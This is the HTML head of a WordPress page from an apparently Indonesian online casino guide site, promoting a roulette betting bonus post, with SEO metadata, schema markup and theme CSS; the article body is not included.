

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/
body_size: 13876
content:


<!doctype html>
	<html lang="en-US">
	<head>
		<meta charset="UTF-8">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="https://gmpg.org/xfn/11">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Taruhan Roulette Online Bonus Thailand 2024</title>
	<meta name="description" content="Nikmati keseruan taruhan roulette online dengan bonus menarik Thailand 2024 di situs terpercaya. Raih keuntungan besar dengan penawaran eksklusif!" />
	<link rel="canonical" href="https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Taruhan Roulette Online Bonus Thailand 2024" />
	<meta property="og:description" content="Nikmati keseruan taruhan roulette online dengan bonus menarik Thailand 2024 di situs terpercaya. Raih keuntungan besar dengan penawaran eksklusif!" />
	<meta property="og:url" content="https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/" />
	<meta property="og:site_name" content="Colindcan" />
	<meta property="article:published_time" content="2024-02-05T23:47:00+00:00" />
	<meta property="article:modified_time" content="2024-02-06T11:29:46+00:00" />
	<meta property="og:image" content="https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024.jpg" />
	<meta property="og:image:width" content="1344" />
	<meta property="og:image:height" content="768" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="6 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/#article","isPartOf":{"@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/"},"author":{"name":"admin","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66"},"headline":"Taruhan Roulette Online Bonus Thailand 2024","datePublished":"2024-02-05T23:47:00+00:00","dateModified":"2024-02-06T11:29:46+00:00","mainEntityOfPage":{"@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/"},"wordCount":1155,"commentCount":0,"publisher":{"@id":"https://colindcan.com/#organization"},"image":{"@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024.jpg","articleSection":["Roulette"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/","url":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/","name":"Taruhan Roulette Online Bonus Thailand 2024","isPartOf":{"@id":"https://colindcan.com/#website"},"primaryImageOfPage":{"@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/#primaryimage"},"image":{"@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/#primaryimage"},"thumbnailUrl":"https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024.jpg","datePublished":"2024-02-05T23:47:00+00:00","dateModified":"2024-02-06T11:29:46+00:00","description":"Nikmati keseruan taruhan roulette online dengan bonus menarik Thailand 2024 di situs terpercaya. Raih keuntungan besar dengan penawaran eksklusif!","breadcrumb":{"@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/#primaryimage","url":"https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024.jpg","contentUrl":"https://colindcan.com/wp-content/uploads/2024/02/taruhan-roulette-online-dengan-bonus-menarik-thailand-2024.jpg","width":1344,"height":768,"caption":"taruhan roulette online dengan bonus menarik thailand 2024"},{"@type":"BreadcrumbList","@id":"https://colindcan.com/taruhan-roulette-online-bonus-thailand-2024/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://colindcan.com/"},{"@type":"ListItem","position":2,"name":"Taruhan Roulette Online Bonus Thailand 2024"}]},{"@type":"WebSite","@id":"https://colindcan.com/#website","url":"https://colindcan.com/","name":"Colindcan","description":"Panduan Memilih Situs Judi Casino Terbaik","publisher":{"@id":"https://colindcan.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://colindcan.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://colindcan.com/#organization","name":"Colindcan","url":"https://colindcan.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/logo/image/","url":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","contentUrl":"https://colindcan.com/wp-content/uploads/2023/01/cropped-Thor-Koi-Fix-nya-1.png","width":2357,"height":127,"caption":"Colindcan"},"image":{"@id":"https://colindcan.com/#/schema/logo/image/"}},{"@type":"Person","@id":"https://colindcan.com/#/schema/person/61729839b1f2fecdd48f8580eb8d5a66","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://colindcan.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/5e8c95047216a6c98b6b07abd0b8ab7b491d0f25e8d594994da96c4beb23a27e?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://colindcan.com"],"url":"https://colindcan.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Colindcan &raquo; Feed" href="https://colindcan.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Ftaruhan-roulette-online-bonus-thailand-2024%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://colindcan.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcolindcan.com%2Ftaruhan-roulette-online-bonus-thailand-2024%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://colindcan.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://colindcan.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='minimalist-writer-parent-style-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-writer-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='Great Vibes-css' href='https://colindcan.com/wp-content/fonts/80538ed5792bbe1c815c25caf734b4ed.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://colindcan.com/wp-content/themes/minimalistblogger/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-style-css' href='https://colindcan.com/wp-content/themes/minimalist-writer/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='minimalistblogger-google-fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%2C700%2C900%7CMerriweather%3A400%2C700&#038;ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://colindcan.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://colindcan.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://colindcan.com/wp-json/wp/v2/posts/6182" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://colindcan.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://colindcan.com/?p=6182' />

		<style type="text/css">
									body, .site, .swidgets-wrap h3, .post-data-text { background: ; }
			.site-title a, .site-description { color: ; }
			.sheader { background-color: ; }
			.super-menu, #smobile-menu, .primary-menu, .primary-menu ul li ul.children, .primary-menu ul li ul.sub-menu { background-color: ; }
			.main-navigation ul li a, .main-navigation ul li .sub-arrow, .super-menu .toggle-mobile-menu,.toggle-mobile-menu:before, .mobile-menu-active .smenu-hide { color: ; }
			#smobile-menu.show .main-navigation ul ul.children.active, #smobile-menu.show .main-navigation ul ul.sub-menu.active, #smobile-menu.show .main-navigation ul li, .smenu-hide.toggle-mobile-menu.menu-toggle, #smobile-menu.show .main-navigation ul li, .primary-menu ul li ul.children li, .primary-menu ul li ul.sub-menu li, .primary-menu .pmenu, .super-menu { border-color: ; border-bottom-color: ; }
			#secondary .widget h3, #secondary .widget h3 a, #secondary .widget h4, #secondary .widget h1, #secondary .widget h2, #secondary .widget h5, #secondary .widget h6 { color: ; }
			#secondary .widget a, #secondary a, #secondary .widget li a , #secondary span.sub-arrow{ color: ; }
			#secondary, #secondary .widget, #secondary .widget p, #secondary .widget li, .widget time.rpwe-time.published { color: ; }
			#secondary .swidgets-wrap, #secondary .widget ul li, .featured-sidebar .search-field { border-color: ; }
			.site-info, .footer-column-three input.search-submit, .footer-column-three p, .footer-column-three li, .footer-column-three td, .footer-column-three th, .footer-column-three caption { color: ; }
			.footer-column-three h3, .footer-column-three h4, .footer-column-three h5, .footer-column-three h6, .footer-column-three h1, .footer-column-three h2, .footer-column-three h4, .footer-column-three h3 a { color: ; }
			.footer-column-three a, .footer-column-three li a, .footer-column-three .widget a, .footer-column-three .sub-arrow { color: ; }
			.footer-column-three h3:after { background: ; }
			.site-info, .widget ul li, .footer-column-three input.search-field, .footer-column-three input.search-submit { border-color: ; }
			.site-footer { background-color: ; }
			.archive .page-header h1, .blogposts-list h2 a, .blogposts-list h2 a:hover, .blogposts-list h2 a:active, .search-results h1.page-title { color: ; }
			.blogposts-list .post-data-text, .blogposts-list .post-data-text a{ color: ; }
			.blog .tag-cat-container, .blog .tag-cat-container a, .blogposts-list p { color: ; }
			.page-numbers li a, .blogposts-list .blogpost-button { background: ; }
			.page-numbers li a, .blogposts-list .blogpost-button, span.page-numbers.dots, .page-numbers.current, .page-numbers li a:hover { color: ; }
			.blog .tag-cat-container a, .archive .page-header h1, .search-results h1.page-title, .blogposts-list.fbox, span.page-numbers.dots, .page-numbers li a, .page-numbers.current { border-color: ; }
			.blogposts-list .post-data-divider { background: ; }
			.page .comments-area .comment-author, .page .comments-area .comment-author a, .page .comments-area .comments-title, .page .content-area h1, .page .content-area h2, .page .content-area h3, .page .content-area h4, .page .content-area h5, .page .content-area h6, .page .content-area th, .single  .comments-area .comment-author, .single .comments-area .comment-author a, .single .comments-area .comments-title, .single .content-area h1, .single .content-area h2, .single .content-area h3, .single .content-area h4, .single .content-area h5, .single .content-area h6, .single .content-area th, .search-no-results h1, .error404 h1 { color: ; }
